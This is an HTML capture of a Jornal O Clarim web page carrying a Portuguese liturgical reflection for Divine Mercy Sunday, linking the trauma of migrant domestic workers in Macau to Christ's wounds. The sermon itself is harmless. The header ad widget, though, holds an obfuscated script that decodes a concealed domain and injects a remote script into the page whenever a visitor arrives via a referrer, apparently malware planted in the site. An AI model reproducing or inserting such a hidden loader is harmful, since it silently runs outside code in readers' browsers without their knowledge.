

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/
body_size: 12786
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril Comments Feed" href="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/25837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=25837' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fsegundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fsegundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O único caminho para encontrar o Ressuscitado são as Suas (e as nossas) chagas



No mês passado foi noticiado que a grande maioria (até noventa por cento) dos empregados domésticos estrangeiros em Macau enfrenta circunstâncias de vida potencialmente traumáticas e corre o risco de comportamentos pou"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-e1681357375332.png"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-e1681357375332.png"/>
  <meta property="article:published_time" content="2023-04-14T14:04:00+08:00"/>
  <meta property="article:modified_time" content="2023-04-16T14:05:08+08:00" />
  <meta property="og:updated_time" content="2023-04-16T14:05:08+08:00" />
  <meta property="article:section" content="Liturgia"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril"/>
  <meta itemprop="headline" content="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril"/>
  <meta itemprop="description" content="O único caminho para encontrar o Ressuscitado são as Suas (e as nossas) chagas



No mês passado foi noticiado que a grande maioria (até noventa por cento) dos empregados domésticos estrangeiros em Macau enfrenta circunstâncias de vida potencialmente traumáticas e corre o risco de comportamentos pou"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-e1681357375332.png"/>
  <meta itemprop="datePublished" content="2023-04-14"/>
  <meta itemprop="dateModified" content="2023-04-16T14:05:08+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/"/>
  <meta name="twitter:description" content="O único caminho para encontrar o Ressuscitado são as Suas (e as nossas) chagas



No mês passado foi noticiado que a grande maioria (até noventa por cento) dos empregados domésticos estrangeiros em Macau enfrenta circunstâncias de vida potencialmente traumáticas e corre o risco de comportamentos pou"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-e1681357375332.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-25837 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-25837" class="post-25837 post type-post status-publish format-standard has-post-thumbnail hentry category-liturgia category-todas">
	<img width="895" height="663" src="https://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-1000x741.png" class="magazine-point-post-thumb aligncenter wp-post-image" alt="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-1000x741.png 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-768x569.png 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-400x297.png 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/04/Screen-Shot-2023-04-13-at-11.40.36-e1681357375332.png 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/" rel="bookmark"><time class="entry-date published" datetime="2023-04-14T14:04:00+08:00">April 14, 2023</time><time class="updated" datetime="2023-04-16T14:05:08+08:00">April 16, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/liturgia/" rel="category tag">Liturgia</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>O único caminho para encontrar o Ressuscitado são as Suas (e as nossas) chagas</h3>



<p>No mês passado foi noticiado que a grande maioria (até noventa por cento) dos empregados domésticos estrangeiros em Macau enfrenta circunstâncias de vida potencialmente traumáticas e corre o risco de comportamentos pouco saudáveis. Muitos estão expostos a condições precárias de trabalho, longos períodos de separação da família e dificuldades para se sustentar. Estas circunstâncias têm um impacto adverso e duradoiro no seu bem-estar psicológico. Esperançosamente, o aumento da consciencialização deste problema ajudará a melhorar a sua situação e a oferecer uma melhor ajuda.</p>



<p>Enquanto lia o artigo, pensei em como podemos facilmente ignorar o efeito dos traumas nas nossas vidas e nas vidas dos outros. Enquanto na maioria das vezes conseguimos lidar com as dificuldades da vida e seguir em frente sem efeitos negativos duradoiros, outras vezes há eventos traumáticos que nos afectam profundamente por longos períodos de tempo, até mesmo para toda a vida. A maioria de nós – ou talvez até todos nós – temos feridas internas que precisam ser curadas.</p>



<p>Não há dúvida de que os discípulos viveram a morte de Jesus na cruz como uma experiência traumática. O primeiro encontro do Ressuscitado com os Seus discípulos, sobretudo com Tomé, que será proclamado no Evangelho deste Domingo (o Domingo da Divina Misericórdia), confirma esta impressão (cf. Jo., 20, 19-31). Jesus encontra os discípulos com medo, isolados, trancados com portas e janelas bem fechadas. Sentem-se envergonhados pela sua cobardia, pois abandonaram e até negaram Jesus. Encontram-se, literalmente, na escuridão, com os seus sonhos destruídos e incapazes de saber o que fazer a seguir. Quantas vezes passamos pelos mesmos sentimentos quando atingimos um ponto baixo?</p>



<p>Não é fácil lidar com traumas. Na maioria das vezes, tentamos enterrá-los no inconsciente para suprimir a dor que eles provocam. Há memórias nos nossos corações que preferimos não tocar, porque quando accionadas podem causar estragos nas nossas vidas. Embora ocultas, as nossas feridas internas ainda estão activas e influenciam os nossos humores e escolhas.</p>



<p>O Ressuscitado, ao ter aparecido aos discípulos traumatizados, não permitiu que estes accionassem mecanismos de evasão: “Jesus veio e pôs-se no meio deles [&#8230;] depois mostrou-lhes as mãos e o lado. Então disse a Tomé: ‘Colocai o teu dedo aqui e vê as minhas mãos. Estendei a mão e colocai-a no meu lado. Não duvideis, mas acrediteis’” (versículos 20-27).</p>



<p>As feridas de Jesus, as marcas horríveis dos enormes eventos traumáticos da cruz, que Ele mesmo suportou, foram curadas pela Sua fé e confiança no Pai. No Seu corpo ressuscitado, aquelas feridas embora curadas ainda eram visíveis. Jesus não quis “esquecer” a dor da cruz. A Ressurreição não é simplesmente o desmoronar da cruz, como se a Sua morte fosse uma derrota e a Ressurreição a reversão dessa derrota. Tanto a cruz, quanto a Ressurreição, fazem parte de um acto de amor, misericórdia e redenção.</p>



<p>Olhando para as chagas de Jesus, além de reconhecer a realidade da Ressurreição, os Apóstolos foram forçados a gerir as suas próprias experiências traumáticas, mas não mais com vergonha e culpa. O dom da paz de Jesus e o sopro do Espírito Santo sobre eles permitiram que enfrentassem as suas fraquezas e falhas à luz da Misericórdia de Deus. Aqueles discípulos imperfeitos entenderam que Jesus os perdoou e que o Seu amor é mais poderoso do que os seus pecados, medos e cobardia.</p>



<p>Ao enviar estes apóstolos traumatizados ao mundo, Jesus convidou-os a “sair” da paralisia causada pelos seus traumas, confiando Nele como Ele confiava no Pai, mais do que confiando nos seus próprios mecanismos (ineficazes). Da mesma forma, ao reconhecermos humildemente a nossa fragilidade e necessidade de ajuda, podemos abrir as nossas feridas ao poder curador da Misericórdia de Cristo e tornarmo-nos instrumentos de cura e reconciliação num mundo ferido: «<em>Recebei o Espírito Santo. Se perdoardes os pecados de alguns, sedes perdoados</em>» (versículo 24) Pessoas feridas são as melhores curadoras pois elas mesmas passaram pela experiência traumática de um dia terem sido feridas. Os Apóstolos tornaram-se testemunhas da Ressurreição e verdadeiramente evangelizadores, não apenas pelas feridas impostas, mas pela graça daquelas feridas lhes terem permitido testemunhar a extensão da Misericórdia de Deus.</p>



<p>Recordo que há muitos anos o Papa Francisco dizia que «<em>o caminho estreito para encontrar o Ressuscitado são as suas chagas</em>». Não há outro. Nem o nosso conhecimento nem as nossas orações, nem mesmo os nossos esforços morais e ascéticos são, por si, suficientes para nos levar a experimentar a força da Ressurreição nas nossas vidas. Só quando vemos nas chagas de Jesus o reflexo das nossas próprias chagas interiores, e também das chagas dos nossos irmãos e irmãs que esperam ser tratados e curados com a Misericórdia que brota da cruz, então a cura é possível, e a vida pode ter um novo começo. Como afirma São Pedro, olhando para a sua própria experiência: «<em>Pelas suas chagas fostes curados</em>» (1Pd., 2, 24).</p>



<p class="has-text-align-right"><strong>Pe. Paolo Consonni, MCCJ</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="SEGUNDO DOMINGO DA PÁSCOA (DIVINA MISERICÓRDIA) – Ano A – 16 de Abril" data-url="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-218/" rel="prev">TEOLOGIA, UMA DENTADA DE CADA VEZ (218)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/meu-deus-meu-deus-porque-me-abandonaste-e-a-resposta-e/" rel="next">MEU DEUS, MEU DEUS, PORQUE ME ABANDONASTE? E A RESPOSTA É?</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
